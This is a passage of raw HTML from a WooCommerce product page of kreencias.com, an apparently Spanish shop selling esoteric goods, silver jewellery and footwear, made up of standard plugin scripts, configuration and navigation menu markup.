<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14405" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-trebol-15-cm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-trebol-15-cm&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14405 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-375" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-858" aria-controls="navbarNav-858" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-858" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
